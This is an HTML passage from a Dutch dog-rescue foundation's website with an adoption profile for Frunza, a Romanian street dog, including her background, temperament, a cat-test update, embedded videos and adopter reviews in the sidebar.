https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415872300_397486459450438_7872522458963539877_n-scaled.jpg?media=1765479119 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:858px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:119%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-858x1024.jpg?media=1765479119" width="858" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-scaled.jpg?media=1765479119" data-id="27511" class="wp-image-27511" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-858x1024.jpg?media=1765479119 858w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-251x300.jpg?media=1765479119 251w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-768x917.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-1287x1536.jpg?media=1765479119 1287w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415893934_379041288073814_4844337224903139818_n-1716x2048.jpg?media=1765479119 1716w" sizes="auto, (max-width: 858px) 100vw, 858px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:1024px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:75%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-1024x768.jpg?media=1765479119" width="1024" height="768" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-scaled.jpg?media=1765479119" data-id="27512" class="wp-image-27512" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-1024x768.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-300x225.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-768x576.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-1536x1152.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415986973_1074978187072103_8133788826764722610_n-2048x1536.jpg?media=1765479119 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-scaled.jpg?media=1765479119" data-id="27883" class="wp-image-27883" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423687012_696073275751808_8911939797580836653_n-scaled.jpg?media=1765479119 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:768px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:133%;"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-768x1024.jpg?media=1765479119" width="768" height="1024" alt="" data-full-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-scaled.jpg?media=1765479119" data-light-image="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-scaled.jpg?media=1765479119" data-id="27443" class="wp-image-27443" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415758926_1835278226922677_7067075749653524793_n-scaled.jpg?media=1765479119 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div></div></figure></div></li></ul></div>


<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-27433_796fd4-a0"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423541805_855590099646899_1060560894495399460_n-1-768x1024.jpg?media=1765479119" alt="" class="wp-image-27882" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423541805_855590099646899_1060560894495399460_n-1-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423541805_855590099646899_1060560894495399460_n-1-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423541805_855590099646899_1060560894495399460_n-1-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423541805_855590099646899_1060560894495399460_n-1-1536x2048.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/423541805_855590099646899_1060560894495399460_n-1.jpg?media=1765479119 1824w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-list">
<li>Mooi, lief teefje zoekt een thuis</li>



<li>Formaat: 50 cm</li>



<li>Geboren: 2022</li>



<li>Geneutraliseerd: Ja</li>



<li>Verblijfplaats: Alba</li>



<li>Katten: Ja</li>



<li>Temperament: Allemansvriend, speels</li>
</ul>
</div>
</div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-27433_ae5c66-71"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<h2 class="wp-block-heading has-medium-font-size" style="font-style:normal;font-weight:500">Op straat</h2>



<p>Wat is ze lief en mooi, teefje Frunza. Toch liep ze op straat te zwerven. Daniela kent Frunza al vanaf puppy. Ze was ooit van Roma&#8217;s, maar ze liep eigenlijk altijd door de stad waar ze het gezelschap van mensen zocht of met kinderen ging spelen. Vanwege een sterilisatie actie heeft Daniela Frunza van straat gehaald en naar de dierenarts gebracht. Lieve Frunza genoot zo enorm van de aandacht die ze kreeg, dat Daniela het niet over hart kon verkrijgen om haar weer op straat te zetten. Nu gaan wij voor deze knappe meid op zoek naar een familie waar ze wel welkom is.</p>



<h2 class="wp-block-heading has-medium-font-size" style="font-style:normal;font-weight:500">Bij haar rescuer</h2>



<p>Frunza is nog maar pas bij Daniela, maar ze doet het erg goed, ondanks de recente sterilisatie. De kennismaking met de andere honden verliep probleemloos. Ze geniet van het leven in huis, maar je kan merken dat ze comfort niet gewend is. Ze ligt liever op de kale grond dan in een mandje of op de bank. <br>De foto&#8217;s laten zien dat Frunza een grote knuffel is. Ook visite vindt ze reuze gezellig, we kregen er een leuk filmpje van welke we onder dit bericht hebben geplaatst.</p>



<p>Haar looks doen een beetje aan een Bordercollie denken, maar waarschijnlijk is Frunza &#8216;gewoon&#8217; een Roemeense mix. Villagedogs worden ze wel genoemd. Rashond of niet, ze is een plaatje om te zien. Qua hoogte is ze ongeveer 50 cm, een mooi middelmaatje. <br>Wij zijn fan van dit leuke teefje!</p>



<p>Update 12/2 Daniela heeft Frunza kennis laten maken met een aantal katten. Frunza had weinig interesse in de katten. Garanties kunnen we natuurlijk niet geven, iedere kat en situatie is weer anders. Kijk hieronder voor een filmpje.</p>



<h2 class="wp-block-heading has-medium-font-size" style="font-style:normal;font-weight:500">Haar toekomst</h2>



<p>We denken dat Frunza een fijne huishond kan worden en een vriendin voor het leven. Dat neemt niet weg dat ze bij adoptie erg zal moeten wennen aan haar nieuwe leefomgeving. Haar adoptant geeft Frunza hiervoor alle tijd en begeleiding.</p>



<p>Heeft u serieuze interesse in Frunza? Vul dan het intakeformulier in, hiermee verplicht u zich nog tot niets. We kijken samen in het intakegesprek of u en Frunza een goede match zijn. Indien gewenst vragen we bij de rescuer ook nog aanvullende en/of recente informatie op.</p>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-27433_056390-3f"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Frunza" width="900" height="506" src="https://www.youtube.com/embed/RnHYiukH6iI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Frunza" width="900" height="506" src="https://www.youtube.com/embed/etq99BIgn58?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Frunza" width="900" height="506" src="https://www.youtube.com/embed/xPoqJ7XUnKQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Frunza en de katten" width="900" height="506" src="https://www.youtube.com/embed/C1J_iCjjhKw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Frunza" width="900" height="506" src="https://www.youtube.com/embed/1ertGOydjGk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>
</div>



<p>Lees <a href="https://www.helpeenhond.nl/de-roemeense-hond/">hier</a> meer over de Roemeense hond</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns27433_748c14-eb"><a class="kb-button kt-button button kb-btn27433_922aae-7a kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-27433_a6ee21-22"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/lizzy/" rel="prev">Lizzy (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/zara-3/" rel="next">Zara (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.3125pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.5pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.729166666667pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1666666666667pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.708333333333pt;" aria-label="middelmaat (87 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.625pt;" aria-label="pup (45 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.541666666667pt;" aria-label="Reu (71 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (90 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.791666666667pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3B2S1NAizqmCiOlC8ANGmFgQFVv4IIfAth1wJD13rgJ6B8ms8yQda-wehWdRhv80Kt0k3szjTN&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8qckdpmYSr-JY83esRBye6" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0_REEL5d_yUSpo81MaXbNpv7lHg_5J0iToeqczRAG5A3t5qMTNmmeI3BpW0-WGFCTxm8ZV-mQ_&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_PvqpYlYK-dqnuG_NDEAGY" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2z-fr4bemSaqa9MKFXTujIKJcYBdH0Feob3fyOeOQQNo3tPc3Q1seBzMp5Wtw68jbDslM9-yrA&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_p1pnjPTS2dFDm_99F3jfE" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2wX-FodNGc42LthOYEEUOEDOof4MoJZPE0D5EHGKO9bw0GO7Q0Wg2vfIz9b1V9niT0aAv9fP29&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_Irp0q4GdgKfHH-nqJQasf" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons 